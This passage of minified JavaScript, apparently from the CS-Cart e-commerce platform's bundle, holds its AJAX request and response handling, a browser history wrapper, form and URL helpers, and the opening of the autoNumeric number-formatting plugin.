p={method:n.hasClass("cm-post")?"post":"get",result_ids:t||r,force_exec:l,caching:s,save_history:_,obj:n,scroll:n.data("caScroll"),overlay:n.data("caOverlay"),callback:a||u};d&&(p.data=jquery__WEBPACK_IMPORTED_MODULE_1___default()(n.data("caTargetForm")).serializeObject()),c&&(p.full_render=c),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceAjax("request",fn_url(o),p)}return e.preventDefault(),!0},isJson=function(e){return""!=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.trim(e)&&(e=e.replace(/\\./g,"@").replace(/"[^"\\\n\r]*"/g,""),/^[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]*$/.test(e))},isMobile=function(){return"iPad"==navigator.platform||"iPhone"==navigator.platform||"iPod"==navigator.platform||navigator.userAgent.match(/Android/i)},isUndefined=function(e){return"undefined"===Object(_tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__.a)(e)},debounce=function(e,t){var a;return function(){clearTimeout(a);var i=arguments,n=this;a=setTimeout(function(){e.apply(n,i)},t)}},matchScreenSize=function(e,t){var a=function(e){return jquery__WEBPACK_IMPORTED_MODULE_1___default()("body").hasClass("screen--"+e)};if(Object(_tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__.a)(e)==Object(_tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__.a)("string"))return a(e);if(Object(_tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__.a)(e)==Object(_tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__.a)([])){var i=!1;return e.forEach(function(e){i=!0===t?i&&a(e):i||a(e)}),i}return!1},createPlugin=function(e,t,a){jquery__WEBPACK_IMPORTED_MODULE_1___default.a[e]=function(e){return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!==Object(_tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__.a)(e)&&e?void jquery__WEBPACK_IMPORTED_MODULE_1___default.a.error(a+": method "+e+" does not exist"):t.init.apply(this,arguments)}},sprintf=function(e,t,a){var i="";return e.split(a||"?").forEach(function(e,a){t[a]?i+=e+t[a].toString():i+=e}),i},parseUrl=function(e){for(var t={strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/\/?)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},a=t.parser[t.strictMode?"strict":"loose"].exec(e),i={},n=14;n--;)i[t.key[n]]=a[n]||"";(i.location=i.protocol+"://"+i.host+i.path,i.base_dir="",i.directory)&&((o=i.directory.split("/")).pop(),o.pop(),i.base_dir=o.join("/"));if(i.parsed_query={},i.query){var r=i.query.split("&");for(n=0;n<r.length;n++){var o;2==(o=r[n].split("=")).length&&(i.parsed_query[decodeURIComponent(o[0])]=decodeURIComponent(o[1].replace(/\+/g," ")))}}return i},attachToUrl=function(e,t){return-1==e.indexOf(t)?-1!==e.indexOf("?")?e+"&"+t:e+"?"+t:e},matchClass=function(e,t){var a=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e);if("object"!==Object(_tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__.a)(a.prop("class"))&&void 0!==a.prop("class")){var i=a.prop("class").match(t);if(i)return i;if("object"!==Object(_tmp_ipac_builder_CsCartMultivendor_125118_675_repo_js_core_node_modules_babel_preset_react_app_node_modules_babel_runtime_helpers_esm_typeof__WEBPACK_IMPORTED_MODULE_0__.a)(a.parent().prop("class"))&&void 0!==a.parent().prop("class"))return a.parent().prop("class").match(t)}},getProcessItemsMeta=function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e);return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.matchClass(t,/cm-process-items(-[\w]+)?/gi)},getTargetForm=function(e){var t;jquery__WEBPACK_IMPORTED_MODULE_1___default()(e);return e.data("caTargetForm")&&((t=jquery__WEBPACK_IMPORTED_MODULE_1___default()("form[name="+e.data("caTargetForm")+"]")).length||(t=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+e.data("caTargetForm")))),t&&t.length||(t=e.parents("form")),t},checkSelectedItems=function(e){var t,a,i,n=!1,r=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e),o=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.getProcessItemsMeta(e);if(!r.length||!o)return!0;for(var s=0;s<o.length;s++)if(t=r.hasClass(o[s])?r:r.parents("."+o[s]),a=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.getTargetForm(t),!(i=jquery__WEBPACK_IMPORTED_MODULE_1___default()("input.cm-item"+o[s].str_replace("cm-process-items","")+"[type=checkbox]",a)).length||i.filter(":checked").length){n=!0;break}if(0==n)return fn_alert(_.tr("error_no_items_selected")),!1;if(r.hasClass("cm-confirm")&&!r.hasClass("cm-disabled")||r.parents().hasClass("cm-confirm")){var l,c=_.tr("text_are_you_sure_to_proceed");if(r.hasClass("cm-confirm")&&r.data("ca-confirm-text")?c=r.data("ca-confirm-text"):(l=r.parents('[class="cm-confirm"][data-ca-confirm-text]').first()).get(0)&&(c=l.data("ca-confirm-text")),!1===confirm(fn_strip_tags(c)))return!1}return!0},submitForm=function(e){var t=e.hasClass("cm-submit")?e:e.parents(".cm-submit"),a=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.getTargetForm(t);if(a.length){a.append('<input type="submit" class="'+t.prop("class")+'" name="'+t.data("caDispatch")+'" value="" style="display:none;" />');var i=jquery__WEBPACK_IMPORTED_MODULE_1___default()('input[name="'+t.data("caDispatch")+'"]:last',a),n=["caDispatch","caTargetForm"];return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.each(e.data(),function(e,t){0==e.indexOf("ca")&&-1==jquery__WEBPACK_IMPORTED_MODULE_1___default.a.inArray(e,n)&&i.data(e,t)}),i.data("original_element",t),i.removeClass("cm-submit"),i.removeClass("cm-confirm"),i.click(),i.data("original_element").data("clicked",!1),!0}return!1},externalLink=function(e){return-1!=e.indexOf("://")&&-1==e.indexOf(_.current_location)};function toggleCheckbox(e){e.prop("checked",!e.prop("checked"))}var performPostRequest=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i='<input type="hidden" name="security_hash" value="'+_.security_hash+'">';jquery__WEBPACK_IMPORTED_MODULE_1___default.a.map(t,function(e,t){i+='<input type="hidden" name="'+t+'" value="'+e+'">'}),jquery__WEBPACK_IMPORTED_MODULE_1___default()('<form class="hidden" action="'+e+'" method="post" target="'+a+'">'+i+"</form>").appendTo(_.body).submit()}}});function _typeof(obj){if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){_typeof=function _typeof(obj){return typeof obj;};}else{_typeof=function _typeof(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj;};}return _typeof(obj);}
(function(_,$){var loadedScripts={};var loadedScriptPromises={};var sessionData={};(function($){var REQUEST_XML=1;var REQUEST_IFRAME=2;var REQUEST_COMET=3;var REQUEST_JSONP_POST=5;var QUERIES_LIMIT=1;var queryStack=[];var activeQueries=0;var evalCache={};var responseCache={};var getScriptQueries=0;var oldjQuery={};var methods={request:function request(url,params){params=params||{};params.method=params.method||'get';params.data=params.data||{};params.message=params.message||_.tr('loading');params.caching=params.caching||false;params.hidden=params.hidden||false;params.repeat_on_error=params.repeat_on_error||false;params.force_exec=params.force_exec||false;params.obj=params.obj||null;params.append=params.append||null;params.scroll=params.scroll||null;params.overlay=params.overlay||null;params.original_url=_.current_url||null;params.get_promise=params.get_promise||null;if(_.embedded){params.full_render=true;}
if(params.full_render){params.data.full_render=params.full_render;}
if(typeof params.data.security_hash=='undefined'&&typeof _.security_hash!='undefined'&&params.method.toLowerCase()=='post'){params.data.security_hash=_.security_hash;}
if(params.result_ids){params.data.result_ids=params.result_ids;}
if(params.skip_result_ids_check){params.data.skip_result_ids_check=params.skip_result_ids_check;}
if(activeQueries>=QUERIES_LIMIT){var result=true;if(params.get_promise){params.defered_object=methods.createDeferedObject();result=methods.createPromise(params.defered_object);}
queryStack.unshift(function(){methods.request(url,params);});return result;}
if(params.defered_object&&params.defered_object.isAborted){params.defered_object.reject({},'abort','abort');methods.executeNext();return false;}
if(params.hidden===false){$.toggleStatusBox('show',{overlay:params.overlay});}
var hash='';if(params.caching===true){hash=$.crc32(url+$.param(params.data));}
if(!hash||!responseCache[hash]){var saved_data={};var result_ids=params.data.result_ids?params.data.result_ids.split(','):[];if(result_ids.length>0){for(var j=0;j<result_ids.length;j++){var container=$('#'+result_ids[j]);var $save_fields_block=container.find('.cm-save-fields');if(container.hasClass('cm-save-fields')){saved_data[result_ids[j]]=$(':input:visible',container).serializeArray();}else if($save_fields_block.length){saved_data[result_ids[j]]=$(':input:visible',$save_fields_block).serializeArray();}}
params.saved_data=saved_data;}
if(url){url=fn_query_remove(url,'result_ids');if(url.indexOf('://')==-1){url=_.current_location+'/'+url;}
if(params.obj&&params.obj.hasClass('cm-comet')){params.url=url+'&result_ids='+params.result_ids+'&is_ajax='+REQUEST_COMET;return transports.iframe(null,params,{is_comet:true});}else{activeQueries++;var data_type=!$.support.cors&&url.indexOf('://'+window.location.hostname)==-1?'jsonp':'json';if(!('is_ajax'in params.data)&&data_type=='json'){params.data.is_ajax=REQUEST_XML;}
if(sessionData.name&&url.indexOf(sessionData.name)==-1){params.data[sessionData.name]=localStorage.getItem(sessionData.name);}
var components=$.parseUrl(url);if(components.anchor){params.data.anchor=components.anchor;}
var jqXHR=$.ajax({type:params.method,url:url,dataType:data_type,cache:true,data:params.data,xhrFields:{withCredentials:true},success:function success(data,textStatus){if(hash){responseCache[hash]=data;}
_response(data,params);},error:function error(XMLHttpRequest,textStatus,errorThrown){if(textStatus==='abort'){$.toggleStatusBox('hide');return false;}
if(params.repeat_on_error){params.repeat_on_error=false;methods.request(url,params);return false;}
$.toggleStatusBox('hide');if(params.hidden===false&&errorThrown){var err_msg=_.tr('error_ajax').str_replace('[error]',errorThrown);$.ceNotification('show',{type:'E',title:_.tr('error'),message:err_msg});}
if(params.error_callback&&typeof params.error_callback=='function'){params.error_callback(XMLHttpRequest,textStatus,errorThrown);}},complete:function complete(XMLHttpRequest,textStatus){methods.executeNext();}});if(params.get_promise){if(params.defered_object){var deferedObject=params.defered_object;}else{var deferedObject=methods.createDeferedObject();}
methods.bindXhrToDeferedObject(jqXHR,deferedObject);return methods.createPromise(deferedObject);}else{return jqXHR;}}}}else if(hash&&responseCache[hash]){var result=false;_response(responseCache[hash],params);if(params.get_promise){var deferedObject=methods.createDeferedObject();var result=methods.createPromise(deferedObject);deferedObject.resolve(responseCache[hash]);}
methods.executeNext();return result;}
return false;},submitForm:function submitForm(form,clicked_elm){if(activeQueries>=QUERIES_LIMIT){queryStack.unshift(function(){var submit_name=clicked_elm.attr('name'),submit_value=clicked_elm.val(),input;if(submit_name){input=$('<input>',{type:'hidden',value:submit_value,name:submit_name}).appendTo(form);}
if(methods.submitForm(form,clicked_elm)){form.get(0).submit();}
if(input){input.remove();}});return false;}
var params={form:form,obj:clicked_elm,scroll:clicked_elm.data('caScroll')||'',overlay:clicked_elm.data('caOverlay')||'',callback:'ce.formajaxpost_'+form.prop('name')};$.ceNotification('closeAll');$.toggleStatusBox('show',{overlay:params.overlay});var options=_getOptions(form,params);if(options.force_exec){params['force_exec']=true;}
if(sessionData.name){form.append('<input type="hidden" name="'+sessionData.name+'" value="'+localStorage.getItem(sessionData.name)+'">');}
if(options.full_render){form.append('<input type="hidden" name="full_render" value="Y">');}
form.append('<input type="hidden" name="is_ajax" value="'+(options.transport=='iframe'?options.is_comet?REQUEST_COMET:REQUEST_IFRAME:options.transport=='jsonpPOST'?REQUEST_JSONP_POST:REQUEST_XML)+'">');return transports[options.transport](form,params,options);},inProgress:function inProgress(){return activeQueries!==0;},clearCache:function clearCache(){responseCache={};return true;},response:function response(_response2,params){return _response(_response2,params);},executeNext:function executeNext(){activeQueries--;if(queryStack.length){var f=queryStack.shift();f();}},createDeferedObject:function createDeferedObject(){var deferredObject=$.Deferred();deferredObject.jqXHR=null;deferredObject.isAborted=false;deferredObject.abort=function(){deferredObject.isAborted=true;if(deferredObject.jqXHR){deferredObject.jqXHR.abort();}};return deferredObject;},bindXhrToDeferedObject:function bindXhrToDeferedObject(jqXHR,deferredObject){jqXHR.done(deferredObject.resolve);jqXHR.fail(deferredObject.reject);deferredObject.jqXHR=jqXHR;},createPromise:function createPromise(deferredObject){var promise=deferredObject.promise();promise.abort=function(){deferredObject.abort();};return promise;}};var transports={iframe:function iframe(form,params,options){var iframe=$('<iframe name="upload_iframe" src="about:blank" class="hidden"></iframe>').appendTo(_.body);activeQueries++;if(options.is_comet&&$('#comet_control:visible').length===0){$('#comet_container_controller').ceProgress('init');}
iframe.on('load',function(){var response={};var self=$(this);if(self.contents().text()!==null){eval('var response = '+self.contents().find('textarea').val());}
response=response||{};_response(response,params);if(options.is_comet&&jQuery.isEmptyObject(response)==false){if(typeof response.comet_is_finished==='undefined'){response.comet_is_finished=true;}
if(response.comet_is_finished){$('#comet_container_controller').ceProgress('finish');}
$.ceEvent('trigger','ce.cometdone',[form,params,options,response]);}
self.remove();activeQueries--;if(queryStack.length){var f=queryStack.shift();f();}});if(form){form.prop('target','upload_iframe');}else if(params.url){if(params.method=='post'){$('<form class="hidden" action="'+params.url+'" method="post" target="upload_iframe"><input type="hidden" name="security_hash" value="'+_.security_hash+'"></form>').appendTo(_.body).submit();}else{iframe.prop('src',params.url);}}
return true;},xml:function xml(form,params){if(form.hasClass('cm-outside-inputs')){var hash=form.serializeObject();}else{var hash=$(':input',form).serializeObject();}
if(params.obj&&params.obj.prop('name')){hash[params.obj.prop('name')]=params.obj.val();}
params['method']=form.prop('method');params['data']=hash;params['result_ids']=form.data('caTargetId');methods.request(form.prop('action'),params);return false;},jsonpPOST:function jsonpPOST(form,params,options){$.receiveMessage(function(e){if(options.is_comet){$('#comet_container_controller').ceProgress('finish');}
iframe.remove();_response($.parseJSON(e.data),params);activeQueries--;});var iframe=$('<iframe name="upload_iframe" src="about:blank" class="hidden"></iframe>').appendTo(_.body);activeQueries++;if(options.is_comet){$('#comet_container_controller').ceProgress('init');}
if(form){form.prop('target','upload_iframe');}else if(params.url){iframe.prop('src',params.url);}
return true;}};function _getOptions(obj,params){var is_comet=obj.hasClass('cm-comet')||params.obj&&params.obj.hasClass('cm-comet');var transport='xml';var uploads=is_comet;if(!is_comet&&obj.prop('enctype')=='multipart/form-data'){obj.find('input[type=file]').each(function(){if($(this).val()){uploads=true;}});}
if((!$.support.cors||_.embedded&&uploads)&&obj.prop('action').indexOf('//')!=-1&&obj.prop('action').indexOf('//'+window.location.hostname)==-1&&obj.prop('method')=='post'){transport='jsonpPOST';}else if(uploads){transport='iframe';}
return{'full_render':obj.hasClass('cm-ajax-full-render'),'is_comet':is_comet,'force_exec':obj.hasClass('cm-ajax-force'),'transport':transport};}
function _response(response,params){params=params||{};params.force_exec=params.force_exec||false;params.pre_processing=params.pre_processing||{};var regex_all=new RegExp("<script[^>\xA7]*>([\x01-\uFFFF]*?)</script>",'img');var matches=[];var match='';var elm;var data=response||{};var inline_scripts=null;var scripts_to_load=[];var elms=[];var content;if(params.pre_processing&&typeof params.pre_processing=='function'){params.pre_processing(data,params);}
if(data.force_redirection){$.toggleStatusBox('hide');$.redirect(data.force_redirection);return true;}
if($.isEmptyObject(evalCache)){$('script:not([src])').each(function(){var self=$(this);evalCache[$.crc32(self.html())]=true;});}
if(data.html){for(var k in data.html){elm=$('#'+k);if(elm.length!=1||data.html[k]===null){continue;}
if(data.html[k].indexOf('<form')!=-1&&elm.parents('form').length){$(_.body).append(elm);}
matches=data.html[k].match(regex_all);content=matches?data.html[k].replace(regex_all,''):data.html[k];$('textarea.cm-wysiwyg',elm).each(function(){$(this).ceEditor('destroy');});$.ceDialog('destroy_loaded',{content:content});if(params.append){elm.append(content);}else{elm.html(content);}
if(typeof params.saved_data!='undefined'&&typeof params.saved_data[k]!='undefined'){var elements=[];for(var i in params.saved_data[k]){elements[params.saved_data[k][i]['name']]=params.saved_data[k][i]['value'];}
$(':input:visible',elm).each(function(id,local_elm){var jelm=$(local_elm);if(typeof elements[jelm.prop('name')]!='undefined'&&!jelm.parents().hasClass('cm-skip-save-fields')){if(jelm.prop('type')=='radio'){if(jelm.val()==elements[jelm.prop('name')]){jelm.prop('checked',true);}}else{jelm.val(elements[jelm.prop('name')]);}
jelm.trigger('change');}});}
if(elm.html().trim()){elm.parents('.hidden.cm-hidden-wrapper').removeClass('hidden');}else{elm.parents('.cm-hidden-wrapper').addClass('hidden');}
var all_scripts=null,ext_scripts=null;if(matches){all_scripts=$(matches.join('\n'));ext_scripts=all_scripts.filter('[src]');inline_scripts=inline_scripts?inline_scripts.add(all_scripts.filter(':not([src])')):all_scripts.filter(':not([src])');if(ext_scripts.length){for(var i=0;i<ext_scripts.length;i++){var _src=ext_scripts.eq(i).prop('src');if(loadedScripts[_src]){if(ext_scripts.eq(i).hasClass('cm-ajax-force')){loadedScripts[_src]=null;}else{continue;}}
scripts_to_load.push($.getScript(_src));}}}
elms.push(elm);}
if($.ceDialog('inside_dialog',{jelm:elm})){$.ceDialog('reload_parent',{jelm:elm});}
if(response.title){$(document).prop('title',response.title);}}
var done_event=function done_event(){$.ceEvent('trigger','ce.ajaxdone',[elms,inline_scripts,params,data,response.text||'']);};if(scripts_to_load.length){$.when.apply(null,scripts_to_load).then(done_event);}else{done_event();}}
var ajax=$.ajax;$.ajax=function(origSettings){if(origSettings.dataType&&origSettings.dataType==='script'){var _src=origSettings.url,promise;if(loadedScripts[_src]){promise=_src in loadedScriptPromises?loadedScriptPromises[_src]:$.Deferred().resolve().promise();if('success'in origSettings){promise.done(origSettings.success);}}else{promise=ajax(origSettings);loadedScripts[_src]=true;loadedScriptPromises[_src]=promise;}
return promise;}
return ajax(origSettings);};$.getScript=function(url,callback){url=url.indexOf('//')==-1?_.current_location+'/'+url:url;if(_.otherjQ&&getScriptQueries===0){oldjQuery=jQuery;jQuery=_.$;}
getScriptQueries++;return $.ajax({type:"GET",url:url,success:function success(data,textStatus,jqxhr){getScriptQueries--;if(_.otherjQ&&getScriptQueries===0){_.$=jQuery;jQuery=oldjQuery;}
if(callback){callback(data,textStatus,jqxhr);}},dataType:"script",cache:true});};$.ceEvent('on','ce.ajaxdone',function(elms,scripts,params,response_data,response_text){var i;if(_.embedded&&response_data.language_changed){_.embedded=false;$.redirect(response_data.current_url,false);window.location.reload(true);return;}
if(params.on_ajax_done&&typeof params.on_ajax_done=='function'){params.on_ajax_done(response_data,params,response_text);}
if(scripts){for(i=0;i<scripts.length;i++){var _hash=$.crc32(scripts.eq(i).html());if(!evalCache[_hash]||params.force_exec||scripts.eq(i).hasClass('cm-ajax-force')){$.globalEval(scripts.eq(i).html());evalCache[_hash]=true;}}}
if(response_data.debug_info){console.log(response_data.debug_info);}
var link_history=params.save_history&&(!params.obj||params.obj&&$.ceDialog('inside_dialog',{jelm:params.obj})===false);if(response_data.session_data){sessionData=response_data.session_data;localStorage.setItem(sessionData.name,sessionData.id);}
if(response_data.current_url){var current_url=decodeURIComponent(response_data.current_url);if(!params.skip_history&&(_.embedded||link_history)){var _params=params;if(!link_history){_params.result_ids=_.container;}
if(response_data.anchor){current_url+='#'+response_data.anchor;}
$.ceHistory('load',current_url,_params,true);_.current_url=current_url;}
if(response_data.anchor){params.scroll=response_data.anchor;_.anchor='#'+response_data.anchor;}}
for(i=0;i<elms.length;i++){$.commonInit(elms[i]);}
if(params.form){$('input[name=is_ajax]',params.form).remove();$('input[name=full_render]',params.form).remove();if(params.form.hasClass('cm-disable-empty')||params.form.hasClass('cm-disable-empty-files')){$('input.cm-disabled',params.form).prop('disabled',false).removeClass('cm-disabled');}
if(params.form.data('caAjaxDoneEvent')){$.ceEvent('trigger',params.form.data('caAjaxDoneEvent'),[response_data,params,response_text]);}}
if(params.callback&&$.isFunction(params.callback)){params.callback(response_data,params,response_text);}else{$.ceEvent('trigger',params.callback,[response_data,params,response_text]);}
if(!params.keep_status_box){$.toggleStatusBox('hide');}
if(params.scroll){if(!_.scrolling){$.scrollToElm(params.scroll);}}
if(response_data.notifications){$.ceNotification('showMany',response_data.notifications);}});$.ceAjax=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(_typeof(method)==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('ty.ajax: method '+method+' does not exist');}};})($);$(document).ready(function(){$('script').each(function(){var _src=$(this).prop('src');if(_src){loadedScripts[_src]=true;}});if(typeof ajax_callback_data!='undefined'&&ajax_callback_data){$.globalEval(ajax_callback_data);ajax_callback_data=false;}});})(Tygh,Tygh.$);(function(_,$){var locationWrapper={put:function put(hash,win){(win||window).location.hash=this.encoder(hash);},get:function get(win){var hash=(win||window).location.hash.replace(/^#/,'');try{return decodeURIComponent(hash);}catch(error){return hash;}},encoder:encodeURIComponent};var historyState={storage:null,first:'',put:function put(hash,params){if(!this.storage){this.storage={};this.first=hash;}
this.storage[hash]=params;},get:function get(hash){if(hash in this.storage){return this.storage[hash];}
return{};}};function initObjects(options){options=$.extend({unescape:false},options||{});locationWrapper.encoder=encoder(options.unescape);function encoder(unescape_){if(unescape_===true){return function(hash){return hash;};}
if(typeof unescape_=="string"&&(unescape_=partialDecoder(unescape_.split("")))||typeof unescape_=="function"){return function(hash){return unescape_(encodeURIComponent(hash));};}
return encodeURIComponent;}
function partialDecoder(chars){var re=new RegExp($.map(chars,encodeURIComponent).join("|"),"ig");return function(enc){return enc.replace(re,decodeURIComponent);};}}
var implementations={};implementations.base={callback:undefined,type:undefined,check:function check(){},load:function load(hash){},init:function init(callback,options){initObjects(options);self.callback=callback;self._options=options;self._init();},_init:function _init(){},_options:{}};implementations.hashchangeEvent={_skip:false,_init:function _init(){$(window).bind('hashchange',function(){if(self._skip===true){self._skip=false;return;}
self.check();});},check:function check(){var hash=locationWrapper.get()?locationWrapper.get():historyState.first;self.callback(hash,historyState.get(hash));},load:function load(hash,params){var current_hash=locationWrapper.get()?locationWrapper.get():historyState.first;historyState.put(hash,params);if(hash!=current_hash){self._skip=true;}
locationWrapper.put(hash);},reload:function reload(hash,params){historyState.put(hash,params);}};implementations.HTML5={_init:function _init(){$(window).bind('popstate',self.check);},check:function check(evt){var state=evt.originalEvent.state;self.callback(state?'#!/'+document.location:'',state);},load:function load(hash,params){window.history.pushState(params,null,_.current_location+'/'+hash.replace(/^\!\//,''));},reload:function reload(hash,params){window.history.replaceState(params,null,_.current_location+'/'+hash.replace(/^\!\//,''));}};var self=$.extend({},implementations.base);if(!_.embedded&&"pushState"in window.history){self.type='HTML5';}else if("onhashchange"in window){self.type='hashchangeEvent';}
if(self.type){$.extend(self,implementations[self.type]);$.history=self;}})(Tygh,Tygh.$);(function(factory){if(typeof define==="function"&&define.noamd){define(["jquery"],factory);}else if(typeof module==="object"&&module.exports){module.exports=factory(require("jquery"));}else{factory(window.jQuery);}}(function($){"use strict";function getElementSelection(that){var position={};if(that.selectionStart===undefined){that.focus();var select=document.selection.createRange();position.length=select.text.length;select.moveStart('character',-that.value.length);position.end=select.text.length;position.start=position.end-position.length;}else{position.start=that.selectionStart;position.end=that.selectionEnd;position.length=position.end-position.start;}
return position;}
function setElementSelection(that,start,end){if(that.selectionStart===undefined){that.focus();var r=that.createTextRange();r.collapse(true);r.moveEnd('character',end);r.moveStart('character',start);r.select();}else{that.selectionStart=start;that.selectionEnd=end;}}
function runCallbacks($this,settings){$.each(settings,function(k,val){if(typeof val==='function'){settings[k]=val($this,settings,k);}else if(typeof $this.autoNumeric[val]==='function'){settings[k]=$this.autoNumeric[val]($this,settings,k);}});}
function convertKeyToNumber(settings,key){if(typeof(settings[key])==='string'){settings[key]*=1;}}
function autoCode($this,settings){runCallbacks($this,settings);settings.tagList=['b','caption','cite','code','dd','del','div','dfn','dt','em','h1','h2','h3','h4','h5','h6','ins','kdb','label','li','output','p','q','s','sample','span','strong','td','th','u','var'];var vmax=settings.vMax.toString().split('.'),vmin=(!settings.vMin&&settings.vMin!==0)?[]:settings.vMin.toString().split('.');convertKeyToNumber(settings,'vMax');convertKeyToNumber(settings,'vMin');convertKeyToNumber(settings,'mDec');settings.mDec=(settings.mRound==='CHF')?'2':settings.mDec;settings.allowLeading=true;settings.aNeg=settings.vMin<0?'-':'';vmax[0]=vmax[0].replace('-','');vmin[0]=vmin[0].replace('-','');settings.mInt=Math.max(vmax[0].length,vmin[0].length,1);if(settings.mDec===null){var vmaxLength=0,vminLength=0;if(vmax[1]){vmaxLength=vmax[1].length;}
if(vmin[1]){vminLength=vmin[1].length;}
settings.mDec=Math.max(vmaxLength,vminLength);}
if(settings.altDec===null&&settings.mDec>0){if(settings.aDec==='.'&&settings.aSep!==','){settings.altDec=',';}else if(settings.aDec===','&&settings.aSep!=='.'){settings.altDec='.';}}
var aNegReg=settings.aNeg?'([-\\'+settings.aNeg+']?)':'(-?)';settings.aNegRegAutoStrip=aNegReg;settings.skipFirstAutoStrip=new RegExp(aNegReg+'[^-'+(settings.aNeg?'\\'+settings.aNeg:'')+'\\'+settings.aDec+'\\d]'+'.*?(\\d|\\'+settings.aDec+'\\d)');settings.skipLastAutoStrip=new RegExp('(\\d\\'+settings.aDec+'?)[^\\'+settings.aDec+'\\d]\\D*$');var allowed='-'+settings.aNum+'\\'+settings.aDec;settings.allowedAutoStrip=new RegExp('[^'+allowed+']','gi');settings.numRegAutoStrip=new RegExp(aNegReg+'(?:\\'+settings.aDec+'?(\\d+\\'+settings.aDec+'\\d+)|(\\d*(?:\\'+settings.aDec+'\\d*)?))');return settings;}
function autoStrip(s,settings,strip_zero){if(settings.aSign){while(s.indexOf(settings.aSign)>-1){s=s.replace(settings.aSign,'');}}
s=s.replace(settings.skipFirstAutoStrip,'$1$2');s=s.replace(settings.skipLastAutoStrip,'$1');s=s.replace(settings.allowedAutoStrip,'');if(settings.altDec){s=s.replace(settings.altDec,settings.aDec);}
var m=s.match(settings.numRegAutoStrip);s=m?[m[1],m[2],m[3]].join(''):'';if((settings.lZero==='allow'||settings.lZero==='keep')&&strip_zero!=='strip'){var parts=[],nSign='';parts=s.split(settings.aDec);if(parts[0].indexOf('-')!==-1){nSign='-';parts[0]=parts[0].replace('-','');}
if(parts[0].length>settings.mInt&&parts[0].charAt(0)==='0'){parts[0]=parts[0].slice(1);}
s=nSign+parts.join(settings.aDec);}
if((strip_zero&&settings.lZero==='deny')||(strip_zero&&settings.lZero==='allow'&&settings.allowLeading===false)){var strip_reg='^'+settings.aNegRegAutoStrip+'0*(\\d'+(strip_zero==='leading'?')':'|$)');strip_reg=new RegExp(strip_reg);s=s.replace(strip_reg,'$1$2');}
return s;}
function negativeBracket(s,settings){if(settings.pSign==='p'){var brackets=settings.nBracket.split(',');if(!settings.hasFocus&&!settings.removeBrackets){s=s.replace(settings.aNeg,'');s=brackets[0]+s+brackets[1];}else if((settings.hasFocus&&s.charAt(0)===brackets[0])||(settings.removeBrackets&&s.charAt(0)===brackets[0])){s=s.replace(brackets[0],settings.aNeg);s=s.replace(brackets[1],'');}}
return s;}
function checkValue(value,settings){if(value){var checkSmall=+value;if(checkSmall<0.000001&&checkSmall>-1){value=+value;if(value<0.000001&&value>0){value=(value+10).toString();value=value.substring(1);}
if(value<0&&value>-1){value=(value-10).toString();value='-'+value.substring(2);}
value=value.toString();}else{var parts=value.split('.');if(parts[1]!==undefined){if(+parts[1]===0){value=parts[0];}else{parts[1]=parts[1].replace(/0*$/,'');value=parts.join('.');}}}}
return(settings.lZero==='keep')?value:value.replace(/^0*(\d)/,'$1');}
function fixNumber(s,aDec,aNeg){if(aDec&&aDec!=='.'){s=s.replace(aDec,'.');}
if(aNeg&&aNeg!=='-'){s=s.replace(aNeg,'-');}
if(!s.match(/\d/)){s+='0';}
return s;}
function presentNumber(s,aDec,aNeg){if(aNeg&&aNeg!=='-'){s=s.replace('-',aNeg);}
if(aDec&&aDec!=='.'){s=s.replace('.',aDec);}
return s;}
function checkEmpty(iv,settings,signOnEmpty){if(iv===''||iv===settings.aNeg){if(settings.wEmpty==='zero'){return iv+'0';}
if(settings.wEmpty==='sign'||signOnEmpty){return iv+settings.aSign;}
return iv;}
return null;}
